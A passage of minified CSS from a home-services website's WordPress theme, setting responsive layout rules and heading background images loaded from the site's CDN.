25px/14%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/white-leaf-h.png") no-repeat 14% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/white-heading-after.png") no-repeat right 20px/15%;}h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-before.png") no-repeat -10px 27px/39%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 40% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-after.png") no-repeat right 17px/41% !important;}.content-cont .inner-page-title-col h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat -10px 40px/20%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 19% 10px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 40px/21% !important;}body.page-id-21 .content-cont .inner-page-title-col h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat 6px 50px/35%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 35% 20px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 50px/35% !important;}body.page-id-372 .content-cont .inner-page-title-col h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat 16px 46px/30%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 31% 22px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 50px/32% !important;}body.page-id-378 .content-cont .inner-page-title-col h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat 16px 50px/16%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 16% 23px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 50px/18% !important;}}@media (max-width:1151px){.menu-main-menu-container>ul>li>a{padding:0 29px !important;}.planting-trees{padding-bottom:10px !important;}.treecount{margin-top:285px !important;}.home-banner .home-banner-text{margin-top:70px;}}@media only screen and (max-width: 1024px) and (min-width: 768px){.container{margin:0 -2px !important;}}@media (max-width: 1023px){.menu-main-menu-container>ul>li>a{padding:0 26.5px !important;}.home-banner{height:max-content;padding-bottom:33px !important;}.home-banner-text{text-align:left !important;}.home-contact{top:0px !important;text-align:left !important;}.services-section{margin-top:-25px !important;}.packages-section .packages .package.active,.packages-section .packages .package:hover{transform:scale(1.075) !important;}.packages-section .packages .package:first-child{margin-left:15px;}.packages-section .packages .package{margin:0px 25px;}.planting-trees{background-size:cover !important;margin-bottom:-15px !important;}.treecount{font-size:25px !important;}}@media (max-width: 991px){.header-div .logo,.header-div .logo-right{padding:0 !important;}.header-div .logo-right{margin-top:28px !important;width:auto !important;}.menu-main-menu-container>ul>li>a{padding:0 9px !important;font-size:13px !important;}.menu-main-menu-container>ul>li:first-child a{padding-left:0px !important;}.home-banner{padding-bottom:50px !important;}.home-banner .home-banner-text{margin-top:50px;}.home-contact{margin-top:20px !important;}.services-section{margin-top:-45px !important;padding:0px !important;}.packages-section{padding-bottom:90px !important;}.packages-section .heading h3{margin-top:30px !important;}.packages-section .margin-bottom{margin-bottom:35px !important;}.packages-section .top-head{margin-left:145px !important;}.packages-section .package{margin-bottom:30px !important;}.packages-section .packgesSigninText{margin-top:0px !important;}.packages-section a.seemore{padding:5px 35px !important;max-width:max-content !important;}.services-section h3,.services-section h2{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-before.png") no-repeat left 35px/23%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 23% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-after.png") no-repeat right 30px/25% !important;}.content-cont h2,.content-cont h3{margin-top:150px !important;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-before.png") no-repeat -10px 35px/28%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 27% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-after.png") no-repeat right 30px/28% !important;}.about-section{padding-top:30px !important;}.about-section h2,.about-section h3{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-before.png") no-repeat left 35px/22%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 21% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-after.png") no-repeat right 30px/22% !important;}.partners h2,.partners h3{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-before.png") no-repeat left 35px/26%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 26% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-after.png") no-repeat right 30px/26% !important;}.treecount{margin-top:450px !important;}.copyright .textwidget{text-align:center;margin-bottom:15px;}.footerNavLinks{text-align:center !important;}.slider-template-default .vertical-align{display:initial !important;}.slider-template-default .right-side-form{width:100% !important;margin-top:20px;}.slider-template-default .plmb-section{padding:20px 0px;}.postid-947 .plmb-section{padding:20px 0px 0px 0px !important;}.postid-292 .plmb-section{padding:20px 0px 0px 0px !important;}.postid-294 .plmb-section{padding:0px 0px 0px 0px !important;}.postid-1332 .plmb-section{padding:20px 0px 0px 0px !important;}.postid-1333 .plmb-section{padding:20px 0px 0px 0px !important;}.postid-1334 .plmb-section{padding:20px 0px 0px 0px !important;}.postid-1544 .plmb-section{padding:20px 0px 0px 0px !important;}.postid-1578 .plmb-section{padding:20px 0px 0px 0px !important;}.slider-template-default .plmb-section .heading h1,.slider-template-default .plmb-section .heading h2{font-size:30px !important;}.slider-template-default .plmb-section .heading h2 .before-cont .before-bg{right:0px;top:-35px;}.slider-template-default .plmb-section .heading h2 .after-cont .after-bg{left:0px;top:-25px;}.slider-template-default .plmb-section .content{margin-top:60px;}.slider-template-default .plmb-section .content h1{font-size:30px !important;}.slider-template-default .sign{padding:0;background-position:top left !important;background-size:cover !important;}.slider-template-default .sign .sign-row .heading h1{font-size:30px;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/white-heading-before.png") no-repeat -10px 25px/13%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/white-leaf-h.png") no-repeat 13% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/white-heading-after.png") no-repeat right 20px/14%;}.slider-template-default .sign .sign-row .description p{font-size:15px;}.slider-template-default .sign .sign-row .list{margin-top:25px;}.slider-template-default .sign .sign-row .list ul{width:110%;padding-left:55px;}.slider-template-default .sign .sign-row .list ul li{font-size:15px;}.slider-template-default .sign .sign-row .list ul li h3{font-size:25px;color:#fff !important;margin:0 0 6px 0;}h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-before.png") no-repeat -10px 27px/36%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 37% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-after.png") no-repeat right 22px/38% !important;}.content-cont .inner-page-title-col h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat -10px 40px/12%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 10% 10px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 40px/12% !important;}body.page-id-21 .content-cont .inner-page-title-col h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat 4px 50px/31%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 30% 20px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 50px/31% !important;}body.page-id-372 .content-cont .inner-page-title-col h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat 16px 46px/25%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 25% 22px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 50px/27% !important;}body.page-id-378 .content-cont .inner-page-title-col h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat 16px 50px/6%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 6% 23px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 50px/8% !important;}}@media (max-width: 767px){body{overflow-x:hidden !important;}.main-logo{text-align:center !important;}.logo-right{margin-top:20px !important;}.home-banner{padding-bottom:45px !important;}.main-row{margin:inherit !important;}.home-contact{margin-top:150px !important;}.services-section h3,.services-section h2{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-before.png") no-repeat left 35px/13%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 14% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-after.png") no-repeat right 30px/17% !important;}.packages-section .top-head{margin-left:35px !important;}.content-cont h2,.content-cont h3{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 18% 0px !important;margin-top:90px !important;}.content-cont h2.nitro-lazy,.content-cont h3.nitro-lazy{background:none !important;}.about-section h2,.about-section h3{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 11% 0px !important;}.about-section h2.nitro-lazy,.about-section h3.nitro-lazy{background:none !important;}.partners h2,.partners h3{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 20% 0px !important;}.partners h2.nitro-lazy,.partners h3.nitro-lazy{background:none !important;}.planting-trees{padding-bottom:0px !important;}.planting-trees .transparent-bg{background-color:rgba(0,0,0,.52);padding-bottom:10px;}.planting-trees h5{font-size:40px !important;margin-top:35px !important;}.planting-trees .pull-right p,.treecount{color:white !important;}.treecount{margin-top:45px !important;}.slider-template-default .plmb-section{padding-top:0px !important;}.postid-947 .plmb-section{padding:0px !important;}.postid-292 .plmb-section{padding:0px !important;}.postid-294 .plmb-section{padding:0px !important;}.postid-1332 .plmb-section{padding:0px !important;}.postid-1333 .plmb-section{padding:0px !important;}.postid-1334 .plmb-section{padding:0px !important;}.postid-1544 .plmb-section{padding:0px !important;}.postid-1578 .plmb-section{padding:0px !important;}.slider-template-default .plmb-section .heading h1,.slider-template-default .plmb-section .heading h2{font-size:25px !important;margin-top:-10px !important;}.slider-template-default .plmb-section .heading h2 .before-cont .before-bg{right:0px;top:-32px;}.slider-template-default .plmb-section .heading h2 .after-cont .after-bg{left:0px;top:-20px;}.slider-template-default .plmb-section .content{margin-top:-10px;}.slider-template-default .plmb-section .content h1{font-size:25px !important;}.slider-template-default .plmb-section .content video{float:none;width:auto;margin:0 0 10px;}#myNavbar{background-color:transparent;border:none;}.navbar-collapse{border-top:none;}h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-before.png") no-repeat -10px 27px/30%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 31% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-after.png") no-repeat right 23px/32% !important;}.home-banner .home-banner-text{filter:drop-shadow(2px 4px 6px black);}.slider-template-default .content h3{font-size:24px !important;}body.page-id-21 .content-cont .inner-page-title-col h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat 4px 35px/28%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 27% 6px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 35px/28% !important;}body.page-id-372 .content-cont .inner-page-title-col h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat 16px 38px/20%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 21% 15px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 38px/24% !important;}body.page-id-378 .content-cont .inner-page-title-col h1.head-lines{background:unset !important;}}@media (max-width: 575px){.home-banner .home-banner-text h2,.home-banner .home-banner-text h1{font-size:35px;}.home-banner .home-banner-text h1:nth-child(2){font-size:25px;}.home-banner .home-banner-text h4,.home-banner .home-banner-text p.hero-text{font-size:16px;color:white;}.home-contact{margin-top:235px !important;}.home-contact-inner-box{padding:initial !important;}.home-contact-inner-box h1{font-size:30px !important;}.home-contact-inner-box p{font-size:14px !important;}.home-contact .paymentMethod.login-page input[type=submit]{padding:10px 30px 35px;}.services-section h3,.services-section h2{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 5% 0px !important;font-size:30px !important;}.services-section h3.nitro-lazy,.services-section h2.nitro-lazy{background:none !important;}.packages-section{padding-bottom:80px !important;}.packages-section .heading h3{margin-top:0 !important;}.packages-section .heading p{font-size:14px !important;}.packages-section .top-head{width:auto !important;margin-left:0px !important;}.content-cont.grass-bg{padding-bottom:70px !important;}.content-cont h2,.content-cont h3{margin-top:60px !important;font-size:35px;background-position-x:7% !important;}.about-section{padding-top:50px !important;}.about-section h2,.about-section h3{font-size:30px !important;background-position-x:6% !important;margin-bottom:40px !important;}.partners h2,.partners h3{font-size:30px !important;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 14% 0px !important;}.partners h2.nitro-lazy,.partners h3.nitro-lazy{background:none !important;}.planting-trees .pull-right,.planting-trees .pull-left{float:none !important;}.slider-template-default .left-content{padding:20px !important;}.slider-template-default .left-content h1,.slider-template-default .left-content h2{font-size:25px !important;padding:0 !important;margin-bottom:10px !important;}.slider-template-default .left-content h3{font-size:20px !important;margin:10px 0 20px !important;}.slider-template-default .left-content ul{padding-left:10px !important;}.slider-template-default .right-side-form{margin-left:0px;padding:20px !important;}.slider-template-default .right-side-form .rating,.slider-template-default .right-side-form .call{text-align:center !important;}.slider-template-default .right-side-form .contactForm{margin-top:10px !important;}h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 28% 0px !important;}h1.head-lines.nitro-lazy{background:none !important;}.slider-template-default .right-side-form .rating h3{text-align:center !important;}.content-cont .inner-page-title-col h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat -10px 40px/5%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 0% 10px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 40px/10% !important;}body.page-id-21 .content-cont .inner-page-title-col h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat 4px 35px/25%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 23% 6px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 35px/25% !important;}body.page-id-372 .content-cont .inner-page-title-col h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat 16px 34px/17%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 17% 9px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 34px/17% !important;}body.page-id-378 .content-cont .inner-page-title-col h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat 16px 34px/7%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 6% 9px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 34px/7% !important;}}@media (max-width: 409px){.services-section{margin-top:-15% !important;}.services-section h3,.services-section h2{font-size:25px !important;}.about-section h2,.about-section h3{background-position-x:0% !important;}.partners h2,.partners h3{background-position-x:10% !important;}.slider-template-default .plmb-section .heading h1{margin-bottom:10px !important;}body.page-id-21 .content-cont .inner-page-title-col h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat 4px 32px/23%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 20% 6px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 32px/23% !important;}body.page-id-372 .content-cont .inner-page-title-col h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat 16px 34px/12%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 14% 9px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 34px/12% !important;}body.page-id-378 .content-cont .inner-page-title-col h1.head-lines{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat 16px 34px/3%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 2% 9px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 34px/3% !important;}}@media (max-width: 374px){.content-cont h2,.content-cont h3{background-position-x:0% !important;}h1.head-lines{background-position-x:24% !important;}}@media (max-width: 359px){.home-banner{padding-bottom:55px !important;}.home-banner-icon-div{margin-right:0px;}.services-section{margin-top:-18% !important;}.services-section h3,.services-section h2{background-position:0px !important;}.packages-section .heading h3{font-size:30px !important;}.packages-section .packages .package .package-cont-outer{width:250px !important;}.packages-section .packages .package{margin-left:0 !important;margin-right:0 !important;}.content-cont h2,.content-cont h3{font-size:29px;}.partners h2,.partners h3{background-position-x:0% !important;}h1.head-lines{background-position-x:20% !important;}}#green_savers .hidden-xs.hidden-sm{position:relative;}#pop-up1{left:1%;top:230px;}#pop-up2{left:43%;top:150px;}#pop-up3{left:70%;top:240px;}#pop-up4{left:1% 